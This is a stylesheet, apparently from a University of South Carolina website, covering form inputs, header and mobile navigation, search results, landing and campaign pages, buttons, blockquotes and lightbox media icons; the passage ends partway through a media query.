input[type="submit"],
input[type="search"],
input[type="reset"],
input[type="number"],
input[type="time"],
input[type="tel"],
input[type="date"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="email"],
select,
textarea {
    width: 100%;
    height: 35px;
    border: 1px solid #C7C7C7;
    border-radius: 0 !important;
    max-width: 48em;
    margin-bottom: 1em;
    padding-left: 10px;
}

input[type="checkbox"], 
input[type="radio"] {
    margin-bottom: 1em;
}

textarea { height: 100px; }
		
/* Form Validation */
input:required:focus:valid,
textarea:required:focus:valid {
    border: 1px solid green;
    -webkit-box-shadow: 0 0 10px 0 rgba(0,128,0,.3);
            box-shadow: 0 0 10px 0 rgba(0,128,0,.3);
    transition: .25s ease-in;
}
input:required:focus:invalid:focus,
textarea:required:focus:invalid:focus {
    border: 1px solid #E9322D;
    -webkit-box-shadow: 0 0 10px 0 rgba(233,50,45,.3);
            box-shadow: 0 0 10px 0 rgba(233,50,45,.3);
    transition: .25s ease-in;
}
		
.required { color: red; }

input[type="submit"]:disabled {
    opacity: .5;
    cursor: not-allowed;
}

/* Add placeholder text styles */
::-webkit-input-placeholder { color: #A2A2A2; }
:-moz-placeholder { /* Firefox 18- */color: #A2A2A2;  }
::-moz-placeholder {  /* Firefox 19+ */color: #A2A2A2;  }
:-ms-input-placeholder {  color: #A2A2A2;  }

input[type="submit"] {
    background-color: #73000a;
    color: #fff;
    padding: 0 15px;
    text-transform: uppercase;
    border: none;
}

.custom-dropdown {
  position: relative;
  display: inline-block;
  margin-bottom: 1em;
  width: 100%;
}
  .custom-dropdown:before, .custom-dropdown:after {
    content: "";
    position: absolute;
    pointer-events: none; }
  .custom-dropdown:before {
    width: 2em;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: #A2A2A2; }
  .custom-dropdown:after {
    content: "\25BC";
    height: 1em;
    font-size: .625em;
    line-height: 1;
    right: 1.2em;
    top: 50%;
    margin-top: -.5em;
    color: #FFF; }

select {
    background: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    margin-bottom: 0;
    padding: .5em;
    font-size: .875em; /* 14px / 16px */
    background-color: #fff;
    max-width: none;
}
select::-ms-expand {
    display: none;
}
		

/* Header
   ----------------------------------------------------*/ 
 
.banner { 
	position: fixed;
	width: 100%;
    background-color: #000;
    padding: 5px 0;
	right: 0;
	left: 0;
	top: 0;
	z-index: 500;
}
@media only screen and (min-width: 60em) {
    .banner {
      position: relative;
      padding: 0; }
      .banner.is-hidden {
        -webkit-transform: translateY(-150%);
        transform: translateY(-150%); }
  .banner.is-fixed {
    position: fixed;
    top: 0;
    left: 0;
    -webkit-animation: slide-in-top 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    animation: slide-in-top 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both; }
    .banner.is-fixed .main-nav_top {
      padding-top: 1em;
      padding-bottom: 1em; }
    .banner.is-fixed .main-nav_bottom,
    .banner.is-fixed .banner-toolbox {
          display: none; }
	
	#main-content.has-top-margin {
		margin-top: 157px;
	}
}

    /*
     * Banner Icons - Search & Menu
     */
    
    .banner-icons { float:right; height: 42px; }

	.search-btn-mobile,
	.menu-btn-mobile,
	.mobile-head .logo {
		text-indent: -9999px;
		white-space: nowrap;
		overflow: hidden;
	}
    
    .search-btn-mobile,
    .menu-btn-mobile {
        background-color: #000;
        border: 1px solid #C7C7C7;
    }
    
    .search-btn-mobile, 
    .menu-btn-mobile, .menu-title { 
		background: url(/_resources/img/search_menu.svg) no-repeat; 
		background-color: #000;
		width: 30px;
		height: 30px;
		padding: 5px;
		box-sizing: content-box;  
		float: left;
	}
    
    .search-btn-mobile { background-position:9px 9px; margin-right:10px; }
    .menu-btn-mobile { 
		position: relative; 
		background-position:10px -30px; 
	}
		.menu-btn-mobile:before { 
            content: 'MENU';
            position: absolute;
            top: 5px;
            left: 10px;
            font-size: 7px;
            color: #FFF;
			text-indent: 0;
        }
    
    .mobile-head .logo { 
        background: url('/_global_resources/img/usc_logo_horizontal_rgb_g_rev.svg') no-repeat center;
        height: 40px;
		width: 180px;
		float: left;
    }
	@media only screen and (min-width: 175px) and (max-width: 320px) {
		.mobile-head .logo {
			background-position: left;
			background-size: 80%;
		}
	}
    
    /*
     * Search
     */
    #search { 
		display: none;
		width: 100%;
		background-color: #000;
		padding: 10px;
		bottom: -5px;
		position: relative;
		float: left;
	}
	#search .search-wrapper {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	#search .search-input { 
		-webkit-box-flex: 1;
		-ms-flex: 1 1 auto;
		flex: 1 1 auto;
        margin-bottom: 0; 
        margin-right: 10px;
    } 
	#search .submit {
		border: 1px solid #C7C7C7;
		margin: 0;
		width: auto;
	}
    
    /* Google Custom Search results page */
	
	/* Remove styles set from default tables styles */
	#___gcse_0 td { 
		border: 0; 
		padding: 0;
	}
	#___gcse_0 .gsc-results td { padding: .75em .5em; }
	.gsc-webResult.gsc-result { margin-bottom: 1em; }
	.gs-webResult.gs-result a.gs-title:hover,
	.gs-webResult.gs-result a.gs-title:hover b { color: #FFF !important; transition: .3s .1s; }
	/* Fix sort by width */
	.gsc-selected-option-container.gsc-inline-block { width: auto !important;}
	.gsc-control-cse { padding: 0 !important; }
    .search-results { min-height: 600px; }
	input.gsc-input,
	input.gsc-search-button { margin-bottom: 0; }
	.gsc-input-box {
		padding-left: 10px;
		border-radius: 0 !important;
	}
	.gsc-input { width: 100%; }
	.gsst_a { float: right; }
	.gsc-search-button-v2 { border-color: #73000a !important; border-radius: 0 !important; margin-top: 0 !important; }
	.gsc-search-box {
		width: auto !important;
	}
	.gsc-search-box td { width: 100%; }
	.gsc-webResult.gsc-result.gsc-promotion {
		border-left: 5px solid #73000a !important;
	    margin-bottom: 1em;
	}
	.gs-promotion-text-cell { width: auto !important; }
	.gsst_a .gscb_a { color: #000 !important; }
	.gsst_a:hover .gscb_a { color: #000 !important; }
	.gssb_f { width: auto; }
	.gsc-results .gsc-cursor-box .gsc-cursor-current-page { 
		color: #fff !important;
		padding: 5px;
	}
	.gsc-results .gsc-cursor-box .gsc-cursor-page {
		padding: 5px;
	}
	.gsc-result .gs-title { overflow: inherit !important; }
	.gs-result .gs-title * { color: #73000a !important; transition: .35s; }
	.gs-result .gs-title *:hover,
	.gs-promotion a.gs-title:hover * { color: #FFF !important; }
	.gs-webResult.gs-result a.gs-title:link b,
	.gs-promotion a.gs-title:link b {
		font-weight: 800;
    	text-decoration: underline;
	}

/* SiteImprove Updated Info tab */  
.sz-feedback-submit-button, .sz-feedback-rating {display: none;}
.sz-feedback-section.sz-feedback-section { font-family: "Berlingske Sans", "Arial", sans-serif !important; }
.sz-feedback-toggle-button-text.sz-feedback-toggle-button-text, .sz-feedback-main-font-style.sz-feedback-main-font-style {font-family: "Berlingske Sans", "Arial", sans-serif !important; font-weight: 600 !important; font-size: 14px !important;}

/*
 * Mobile Navigation
 */

#sidr {
    display: block;
    position: fixed;
    top: 0;
	right: -1000px;
	padding-top: 55px;
    height: 100%;
    z-index: 499;
    width: 100%;
    overflow: auto;
    background: #000;
    -webkit-overflow-scrolling: touch;
    -webkit-backface-visibility:hidden;
}

#sidr.right { left: auto; }


#sidr .sidr-inner {
	overflow: auto;
	overscroll-behavior: none;
    margin: auto;
    width:100%;
    height:100%;
}

/*
 * Mobile drawer styles
 */
.mobile-nav a { 
    text-decoration: none; 
    display: block; 
    padding: 15px 25% 15px 10px; 
    font-weight: 800;
    color: #fff;
}
.mobile-nav li { border-top: 1px solid #7f7f7f; position: relative; }
    .mobile-nav li ul { display:none; }
        .mobile-nav li li { border-bottom: none; border-top: 1px solid #7f7f7f; }

/*
 * Nested Level spacing
 */
.level-two a     { padding-left: 20px; font-weight:800; }
.level-three a   { padding-left: 40px; font-weight:500; }
.level-four a    { padding-left: 60px; }
.level-five a    { padding-left: 80px; }  

.selected { background-color: #73000a; display: block; }

/*
 * Expand/Collapse buttons
 */
.plus, .minus { 
	 background-color: transparent;
     background-image: url(../img/expand_sprite.svg);
     background-repeat: no-repeat;
     background-position: 65% 0;
     position: absolute;
     right: 10px;
     top: 0;
     margin-top: 15px;
     height: 25px;
     width: 70px;
	 border: none;
	 border-left: 1px solid #7f7f7f;
 }
     .no-svg .plus, .no-svg .minus { background: url(../img/expand_sprite.png) no-repeat; }
.minus { background-position: 65% -34px; }

/*
 * Global menu inside mobie nav
 */
     .menu-header, .menu-list a	{
        padding-top: 7px;
        padding-bottom: 7px;
        padding-left: 10px;
    }
	.menu-header	{
		background-color: #5B5B5B;
		text-transform: uppercase;
		font-size: .6875em;
		color: #DADADA;
		margin: 0;
		clear: both;
	}
	.menu-list a     { text-decoration:none; display: block; }
		.menu-list li	{ 
			color: #fff;
			border-top: 1px solid #7F7F7F;
		}
			.menu-list li:hover { color: #b6bf00; }

/*
 * Secondary Nav
 */
.secondary-nav {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-top: 5px;
	background-color: #73000a;
}
	.secondary-nav__toggle {
		-webkit-appearance: none;
		background-color: transparent;
		border: 0;
		outline: 0;
		position: absolute;
		top: 5px;
		right: 0;
	}
	.secondary-nav__list {
		width: 100%;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}
		.secondary-nav__list li:first-child {
			width: 100%;
		}
		.secondary-nav__list li:nth-child(n+ 2):not(.secondary-nav_placeholder) {
			-webkit-box-flex: 1;
				-ms-flex: 1 1 50%;
					flex: 1 1 50%;
			display: -webkit-box;
			display: -ms-flexbox;
			display: flex;
			max-height: 0;
			opacity: 0;
			-webkit-transition: .5s;
			transition: .5s;
		}

		.secondary-nav.is-open .secondary-nav__list li:nth-child(n+ 2) {
			max-height: 200px;
			opacity: 1;
			padding-bottom: .5rem;
		}

		.secondary-nav__list li:last-child:not(.secondary-nav_placeholder):last-child {
			padding-bottom: 0;
		}

	.secondary-nav__link.secondary-nav__link {
		color: #FFF;
		font-size: 14px;
		font-weight: 400;
		padding: .65em;
		display: inline-block;
		-webkit-transition: .25s;
		transition: .25s;
	}
	.secondary-nav__link:hover {
		color: #d0da00;
	}
	.secondary-nav__link.is-active {
		background: #5C5C5C;
		padding: 1em;
	}
	@media only screen and (max-width: 60em) {
		.secondary-nav li:first-child .secondary-nav__link.is-active {
			background: transparent;
			padding: .65em;
		}
	}
	
	.secondary-nav_placeholder {
		flex-basis: 50%;
	}

	/* @media only screen and (min-width: 48em) {
 		.secondary-nav__list li:nth-child(n+ 2) {
			-webkit-box-flex: 1; 
				-ms-flex: 1 1 33.333333%; 
					flex: 1 1 33.333333%;
		}
	} */

	@media only screen and (min-width: 60em) {
		.secondary-nav__toggle {
			display: none;
		}
		.secondary-nav__list {
			-ms-flex-wrap: nowrap;
				flex-wrap: nowrap;
			-webkit-box-align: center;
				-ms-flex-align: center;
					align-items: center;
			justify-content: space-around;
		}
		.secondary-nav__list li:first-child {
			width: auto;
		}
		.secondary-nav__list li:nth-child(n+ 2):not(.secondary-nav_placeholder) {
			flex: none;
			opacity: 1; 
			max-height: none; 
			-ms-flex-pack: distribute;
				justify-content: space-around;
			padding-bottom: 0;
		}
		.secondary-nav_placeholder { display: none; }
	}
		
/* Main Content
   ----------------------------------------------------*/  

/*
 * Headings/elements with links to be giving chevron arrow
 */
h1 a:after, h2 a:after, h3 a:after, h4 a:after, h5 a:after, h6 a:after, a .photo-grid_header:after, .grid a .li-head:after, .grid .li-head a:after, .multi-list .more:after, .view-details:after, .event-item a:after, .view-all:after, .gs-title a:after, .btn:after, .callout--nav-list-item a:after { content:"\00bb"; font-family: var(--primary-font); padding-left: 7px; }

/*
 * Garnet horizontal rule
 */
hr.garnet-rule { border-top: 2px solid #73000A; margin: 25px 0; }

/*
 * Category page styles
 */
    
    .category-header { 
		font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
		font-weight: 800;
		text-transform: uppercase;
	    letter-spacing: 1.2px;
		font-size: 3.125em;
	    margin: .25em 0 0;
	} 
        .atUofSC .category-header { font-size: 2.1875em; /* 35px / 16px */ margin-bottom: 15px; }
    
    .category-intro, .intro { 
        padding-bottom: 35px;  
        border-bottom: 1px solid #C7C7C7; 
        font-size: 1.125em; /* 18px / 16px */ 
        line-height: 1.4em;
    }  

#category-img,
#landing-img {
	background-repeat: no-repeat; background-position: center top;
	background-size: 100%;
	margin-top: 50px;
	overflow: hidden;
}
#landing-img { background-size: cover; }

/*
 * Category image caption 
 */

.caption { margin-top: 54%; width: 100%; }
    .caption p { 
        margin: 0; 
        color: #fff;
		font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
		font-weight: 800;
		text-transform: uppercase;
        font-size: 20px; font-size: 1.25rem;
		letter-spacing: 1px;
	    line-height: 1.25;
        width: 100%;
    }
	.caption p span { 
		display: inline-block;
		width: 100%; 
		padding: 5px 10px; 
	}
	.caption p span:first-child {
		display: block;
		padding-bottom: 0;
	}
	.caption p span:last-child {
		padding-top: 0;
	}

.caption .yellow, 
.caption .green, 
.caption .light-blue { color: #000; }

.black         { background-color: #000; background-color: rgba(0, 0, 0, 0.9); }
.garnet        { background-color: #73000a; } 
.blue          { background-color: #21578a; background-color: rgba(33, 87, 138, 0.9);  }
.clay          { background-color: #9C6409; background-color: rgba(156, 100, 9, 0.9); }
.teal          { background-color: #00747a; background-color: rgba(0, 116, 122, 0.9); }
.yellow        { background-color: #d7a900; background-color: rgba(215, 169, 0, 0.9); }
.green         { background-color: #b6bf00; background-color: rgba(182, 191, 0, 0.9); }
.light-blue    { background-color: #3cb6ce; background-color: rgba(60, 182, 206, 0.9); }

/*
 * Landing Page styles
 */

.landing .breadCrumb { display: none !important; }

.landing ~ #logo-footer { margin-top: 0; }

.landing-intro {
  font-size: min( (1rem + 1vw), 21px);
  font-weight: 700;
  margin: 1rem 0 2rem 0; }

.landing-heading {
  font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
  text-transform: uppercase;
  font-weight: 800;
  font-size: clamp(37.5px, (7vw + 1rem), 76px);
  letter-spacing: 1.6px;
  margin: 1rem 0 0 0;
  color: #73000a;
  animation: fade-in-left var(--no-motion, .65s) 1.15s cubic-bezier(0.445, 0.050, 0.550, 0.950) both; }
  @media only screen and (min-width: 60em) {
    .landing-heading {
	  display: inline-block; 
	  background-color: #73000a;
	  color: #FFF;
	  box-shadow: -2px -1px 15px 0px rgb(0 0 0 / 40%);
	  padding: 0 .15em;
	  margin: -3rem 0 .5rem 0;
      margin-left: -7.5vw;
	  transform: translateZ(0);
	  clip-path: polygon(0 0, 0 0, 0 100%, 0 100%);
	  animation: clip-reveal-right var(--no-motion, .75s) 1.3s cubic-bezier(0.87, 0, 0.13, 1) both; } 
  }
  @media only screen and (min-width: 80em) {
    .landing-heading {
      margin-left: -15vw; } }

.landing li:not([class]) {
  line-height: 1.8; }

.carolina-alert {
  top: 0; }

.row.mod-wrapper {
  max-width: 800px; }

#landing-img,
.video-bg,
.video_still { 
	-webkit-backface-visibility: hidden;
	animation: fade-in var(--no-motion, 1s) .5s cubic-bezier(0.39, 0.575, 0.565, 1) both; }

#landing-img {
  padding-top: 54%; }
  @media only screen and (min-width: 60em) {
    #landing-img {
      padding-top: 0; } }
#landing-img:not(.mod-pattern) { min-height: 45vh; }
@media only screen and (min-width: 48em) {
	#landing-img:not(.mod-pattern) { min-height: 65vh; }
}
  #landing-img.mod-pattern,
  .intro-content.mod-pattern .intro_img {
    background-repeat: repeat;
    background-size: 70px auto;
    box-shadow: none; }
    #landing-img.mod-pattern.mod-15-white,
	.intro-content.mod-pattern.mod-15-white .intro_img {
      background-image: url(/_global_resources/img/brand/palmleaves_white_repeating-15.svg);
      background-color: var(--color-secondary); }
    #landing-img.mod-pattern.mod-15-black,
	.intro-content.mod-pattern.mod-15-black .intro_img {
      background-image: url(/_global_resources/img/brand/palmleaves_black_repeating-15.svg);
      background-color: var(--color-silver); }
    #landing-img.mod-pattern.mod-25-black,
	.intro-content.mod-pattern.mod-25-black .intro_img {
      background-image: url(/_global_resources/img/brand/palmleaves_black_repeating-25.svg);
      background-color: var(--color-mineshaft); }
  #landing-img.mod-shallow,
  .intro-content.mod-shallow,
  .intro-content.mod-shallow .intro_img {
    min-height: 35vh; }
  #landing-img.mod-normal,
  .intro-content.mod-normal,
  .intro-content.mod-normal .intro_img {
    min-height: 50vh;
    height: 50vh; }

/*
 * Campaign Page styles
 */
.branding { position: relative; }
.branding:after, .branding:before {
    content: '';
    position: absolute;
    background-color: inherit;
    top: 0;
    right: 100%;
    width: 100%;
	height: 100%; }
.branding:after {
    right: auto;
    left: 100%;
}

	.branding h1 {
		font-family: var(--primary-font-serif);
		font-size: min(5vw, 25px);
		margin: 0;
		padding: .15em 0;
	}

.campaign.mod-simple :is(#search-desktop, .banner-icons, .banner-toolbox, .carolina-alert.mod-covid, .main-nav_bottom) {
	display: none;
}

.campaign.mod-simple #main-wrapper {
	margin: 0 !important;
}

.campaign.mod-simple .banner {
	position: inherit;
}

.campaign #logo-footer { margin-block-start: 0; }

.campaign-footer {
	padding: 2em 0
}

.campaign-footer a {
	font-weight: 800;
}

.campaign-footer_logo {
	width: 300px;
	height: 100%;
	margin-bottom: 2rem
}

.campaign-footer_text > span {
	display: block;
	line-height: 1.5
}
    
    /* Content Pages/Modules
   ----------------------------------------------------*/  

/*
 * Content page styles
 */

.content { margin-top: 52px; margin-bottom: 50px; }
    .content a,
	.content strong,
	.category a,
	.landing a,
	.campaign .main-container a { font-weight: 800; }
    /*
     * Content page headers
     */
    .content h2 { margin-top: 0; }
    .gray-head { 
        border-bottom: 1px solid #CCC;
        color: #C7C7C7;
        margin-top: -10px;
        padding-bottom: 5px;
        margin-bottom: 10px;
    }

	.breadCrumb + h1 {
		font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
		font-weight: 800;
		font-size: 3.125rem;
		margin-bottom: .5em;
		text-transform: uppercase;
		letter-spacing: 1.5px;
	}
		@media only screen and (min-width: 320px) and (max-width: 767px) {
		.breadCrumb + h1 { font-size: 2.5em; }
	}

    .content ul[class]:not(.list-widget) li {
        line-height: inherit;
    }

/*
 * Template page unordered lists
 */ 
.content li, .campaign .main-container li {
	line-height: 1.8;
}

/*
 * Adding icons for Image and Video callouts
 */
.lightbox-video,
.lightbox-video .li-img:after,
.video-play-btn {
  position: relative;
  display: block; 
}
  .lightbox-video:before, 
  .lightbox-video:after,
  .lightbox-video .li-img:before,
  .lightbox-video .li-img:after,
  .video-play-btn:before,
  .video-play-btn:after {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%; 
	z-index: 20;
  }
  .lightbox-video:before,
  .lightbox-video .li-img:before,
  .video-play-btn:before {
    width: 60px;
    height: 60px;
    margin: -30px 0 0 -30px;
    background-color: rgba(115, 0, 10, 0.5);
    border: 2px solid #FFF;
    border-radius: 50%;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.4);
    transition: border .35s, background-color .35s; 
  }
  .lightbox-video:hover:before,
  .lightbox-video:focus:before,
  .lightbox-video:hover .li-img:before,
  .lightbox-video:focus .li-img:before,
  .video-play-btn:hover:before,
  .video-play-btn:focus:before {
    border: 5px solid #FFF;
    background-color: rgba(0, 0, 0, 0.5);
    transition: border .35s, background-color .35s; 
  }
  .lightbox-video:after,
  .lightbox-video .li-img:after,
  .video-play-btn:after {
    width: 0;
    height: 0;
    background: none;
    padding: 0;
    border-style: solid;
    border-width: 12.5px 0 12.5px 21.7px;
    margin: -11px 0 0 -7px;
    border-color: transparent transparent transparent #FFF;
    -webkit-transform: rotate3d(1, 0, 0, 0deg);
    		transform: rotate3d(1, 0, 0, 0deg);
    transition: border-color .35s, transform .35s; 
  }
  .lightbox-video:hover,
  .lightbox-video:focus,
  .video-play-btn:hover,
  .video-play-btn:focus {
    box-shadow: none; }

  .lightbox-video:hover:after,
  .lightbox-video:focus:after,
  .lightbox-video:hover .li-img:after,
  .lightbox-video:focus .li-img:after,
  .video-play-btn:hover:after,
  .video-play-btn:focus:after {
    -webkit-transform: rotate3d(1, 0, 0, 180deg);
    		transform: rotate3d(1, 0, 0, 180deg); 
  }

.lightbox-gallery:after,
.lightbox-img:after {
    background-image: url('../img/video-gallery-sprite.svg');
    background-repeat: no-repeat;
    position: absolute;
    width: 100%;
	max-height: 35px;
    left: 0;
    background-color: rgba(115, 0, 10, 0.7);
    bottom: 0;
    color: #FFF;
    padding: 5px 0px 5px 40px;
    font-size: 10px; font-size: .625rem;
	line-height: 20px;
}

.lightbox-gallery:after,
.lightbox-img:after { content: "View Image(s)"; background-position: 10px -34px; }

/* Inline lightbox link */
.lightbox-img.mod-inline,
.lightbox-video.mod-inline {
  position: relative;
  margin-right: 20px; 
  display: inline;
}
  .lightbox-video.mod-inline:before { display: none; }

  .lightbox-img.mod-inline:after,
  .lightbox-video.mod-inline:after {
    content: '';
    height: 20px;
    width: 20px;
    top: auto;
    left: auto;
    padding-left: 0;
	border: 0;
    margin: 0;
    transform: none;
	background-image: url('../img/video-gallery-sprite.svg');
    background-repeat: no-repeat;
    background-size: 15px;
    background-color: transparent; 
  }

.lightbox-img.mod-inline:after { background-position: 3px -86px; }

.lightbox-video.mod-inline:after { background-position: 3px -53px; }

/* Removing the play video tip for Image Grid list */
.grid .lightbox-video:before, 
.grid .lightbox-video:after {
    display: none;
}

/*
 * Content banner image with lightbox
 */
.lightbox-video.mod-banner-img:before,
.video-play-btn.mod-large:before {
  width: 60px;
  height: 60px;
  margin: -30px 0 0 -30px; }
  @media only screen and (min-width: 48em) {
    .lightbox-video.mod-banner-img:before,
	.video-play-btn.mod-large:before {
      width: 100px;
      height: 100px;
      margin: -50px 0 0 -50px; } }

.lightbox-video.mod-banner-img:hover:before,
.video-play-btn.mod-large:hover:before {
  border-width: 3px; }
  @media only screen and (min-width: 48em) {
    .lightbox-video.mod-banner-img:hover:before,
	.video-play-btn.mod-large:hover:before {
      border-width: 7px; } }

.lightbox-video.mod-banner-img:after,
.video-play-btn.mod-large:after {
  border-width: 12.5px 0 12.5px 21.7px;
  margin: -11px 0 0 -7px; }
  @media only screen and (min-width: 48em) {
    .lightbox-video.mod-banner-img:after,
	.video-play-btn.mod-large:after {
      border-width: 20px 0 20px 34.6px;
      margin: -20px 0 0 -13px; } }

.lightbox-video.mod-banner-img:hover:after,
.video-play-btn.mod-large:hover:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #D0DA00;
  -webkit-transform: rotate3d(1, 0, 0, 180deg);
  transform: rotate3d(1, 0, 0, 180deg); }
    
.intro { margin-top: 0; }

/*
 * Blockquote
 */
blockquote 	{ 
    margin: 2.5em 0;
    padding: 3% 5%; 
    position:relative;  
    line-height: 1.5em; 
    z-index: 1;
}
blockquote:before, blockquote:after		{ 
	display: block; 
	content: "\201C"; 
	font-size: 230px; 
	font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
    font-weight: 800;
	line-height: 0;
	position: absolute; 
	top: 60px; 
	color: #ECECEC; 
	z-index: -1; 
}
blockquote:before						{ left: -10px; }
blockquote:after						{ content: "\201D"; right: 0; top:100%; }
@media only screen and (min-width: 48em) {
  figure blockquote:after {
    top: 115%; } }

blockquote > p:first-child { 
    font-family: "Berlingske Serif", "Georgia", serif;
    font-weight: 700;
	font-size: clamp(19px, 4vw, 24px);
	color: var(--color-primary);
}
blockquote .cite,
blockquote + .cite,
blockquote > p:first-child + p  {
  display: block;
  font-size: 12px;
  font-family: var(--primary-font);
  color: inherit;
  margin-bottom: 0; }

/*
 * Buttons
 */
.btn {
  position: relative;
  display: inline-block;
  overflow: hidden;
  z-index: 1;
  padding: 0.75rem min(3vw, 1.75rem);
  transition: .2s linear;
  text-transform: uppercase;
  color: #fff;
  border: 2px solid transparent;
  background-color: #73000a;
  font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1.2px;
  font-size: calc( 18px + (25 - 18) * ( (100vw - 200px) / ( 1600 - 200) ));
  transition: .15s, box-shadow .4s;
  -webkit-appearance: none; }
  .btn.btn { text-decoration: none; }
  .btn.btn > span {
    transition: none; }
  .btn:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #FFF;
    z-index: -1;
    -webkit-transform: translateY(-101%);
    transform: translateY(-101%);
    transition: .15s ease; }
  .btn.mod-border {
    border: 2px solid #fff; }
  .btn.mod-dark {
    background-color: #000;
    border: 2px solid #fff; }
  .btn.mod-ghost {
    color: #73000a;
    border: 2px solid #73000a;
    background-color: transparent; }
    .btn.mod-ghost:hover, .btn.mod-ghost:focus {
      color: var(--color-tertiary);
      border-color: var(--color-tertiary); }
      .btn.mod-ghost:hover:before, .btn.mod-ghost:focus:before {
        background-color: var(--color-primary); }
  .btn:hover, .btn:focus {
    color: #73000a;
	box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    border-color: var(--color-primary); }
  .btn.mod-dark:hover, .btn.mod-dark:focus {
	border-color: #000;
    color: #000; }
  .btn:hover:before, .btn:focus:before {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  .btn:hover:before, .btn:hover:after, .btn:focus:before, .btn:focus:after {
    color: inherit; }
  .btn.btn:hover > span,
  .btn.btn:focus > span {
    color: inherit;
    background-color: transparent;
    box-shadow: none;
    transition: none; }
  .btn:active {
	  transform: matrix(0.95, 0, 0, 0.95, 0, 0); }
  .btn:disabled {
    cursor: not-allowed;
    opacity: .3; }
  .btn.new-window:after {
	background: none;
	padding-right: 0; }

/*
 * Highlight Box
 */
.tip {
    background-color: #ececec;
    border-left: 5px solid #73000a;
    padding: 1.5em 2em;
}

/*
 * Simple List
 */

.simple-list { margin-bottom: 1em; }
    .simple-list article {
        padding: 25px 0;
        border-bottom: 1px solid #C7C7C7;
        display: inline-table;
		width: 100%;
    }
    .simple-list article:first-child { padding-top:0; }

.simple-list article a:hover, #eventsbg a:hover { text-decoration:none; }

.simple-list article img { max-width: 36%; float: left; margin-right: 2.72727%; /* 15px / 550px */}

.simple-list article .blurb { width: 60%; float: left; }
.simple-list article .blurb-full { width:100% }

.simple-list article h3 {
	border-style: none;
	line-height: 1.5em;
	color: #73000a;
	margin-top: 0;
	margin-bottom: 5px;
}

.simple-list article p { margin: 0; padding: 0; line-height: 1.7em; }

    /*
     * Simple List on Category pages
     */
    .category .simple-list article { border: none; }
    .category .simple-list article:hover { background:none; }
    /*
     * Simple List used for news items
    */
    .news.simple-list img { float: right; }

	/*
 	 * Simple List used for blog items
	 */
	.simple-list.mod-blog img { float: right; }
	@media only screen
	and (min-width : 315px)
	and (max-width : 667px) {
		.simple-list.mod-blog .blurb {
			width: auto;
			float: none;
		}
		.simple-list.mod-blog article img {
			margin-left: .5em;
			margin-bottom: .5em;
		}
	}
	.simple-list.mod-blog p { margin: 1em 0; }
	.simple-list.mod-blog h4,
	.simple-list.mod-blog .post-meta { margin-bottom: 1em; }

/*
 * Split Photo Bar
 */
.split-photo-bar {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  padding: 1.5rem 0;
  margin: var(--component-y-margin) 0;
  z-index: 10; }
  @media only screen and (min-width: 48em) {
    .split-photo-bar {
      min-height: 480px;
      z-index: auto; } }
  @media only screen and (min-width: 60em) {
    .split-photo-bar {
      padding: 0; } }
  .split-photo-bar_img {
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: 100%;
    min-height: 30vh; }
    @media only screen and (min-width: 48em) {
      .split-photo-bar_img {
        min-height: auto; } }
    .split-photo-bar.mod-two-thirds .split-photo-bar_img {
      height: 45vh; }
      @media only screen and (min-width: 60em) {
        .split-photo-bar.mod-two-thirds .split-photo-bar_img {
          height: 100%; } }
    .split-photo-bar.mod-img-left .split-photo-bar_img-wrapper {
      margin-bottom: 1rem; }
    @media only screen and (min-width: 48em) {
      .split-photo-bar.mod-img-left.mod-half .split-photo-bar_img-wrapper {
        margin-right: auto;
        margin-left: calc(50% - 50vw); } }
    @media only screen and (min-width: 48em) {
      .split-photo-bar.mod-img-left.mod-two-thirds .split-photo-bar_img-wrapper {
        margin-bottom: 0; } }
    @media only screen and (min-width: 60em) {
      .split-photo-bar.mod-img-left.mod-two-thirds .split-photo-bar_img-wrapper {
        margin-left: calc(60% - 60vw);
        margin-right: auto; } }
    @media only screen and (min-width: 48em) {
      .split-photo-bar.mod-half .split-photo-bar_img-wrapper {
        flex: 1 0 50vw;
        margin-right: calc(50% - 50vw);
        margin-bottom: 0; } }
    @media only screen and (min-width: 60em) {
      .split-photo-bar.mod-two-thirds .split-photo-bar_img-wrapper {
        margin-right: calc(60% - 60vw);
        min-width: 60vw; } }
    .split-photo-bar_img-wrapper .lightbox-video {
      display: initial; }
  @media only screen and (min-width: 48em) {
    .split-photo-bar.mod-half {
      flex-direction: row;
      padding: 0; } }
  @media only screen and (min-width: 48em) {
    .split-photo-bar.mod-two-thirds:not(.mod-img-left) {
      padding-top: 0; } }
  @media only screen and (min-width: 60em) {
    .split-photo-bar.mod-two-thirds {
      flex-direction: row; } }
  .split-photo-bar:not(.mod-full-page) {
    -webkit-padding-after: 0;
            padding-block-end: 0;
    overflow: hidden; }
    .split-photo-bar:not(.mod-full-page) .split-photo-bar_body {
      padding-inline: 1rem; }
	.split-photo-bar:not(.mod-full-page) .split-photo-bar_title.mod-standard, .split-photo-bar:not(.mod-full-page) .split-photo-bar_title.mod-standard + * {
        padding-inline: clamp(1rem, 5vw, 2rem); }
    .split-photo-bar:not(.mod-full-page).mod-half .split-photo-bar_img-wrapper {
      -webkit-margin-start: auto;
              margin-inline-start: auto; }
      @media only screen and (min-width: 48em) {
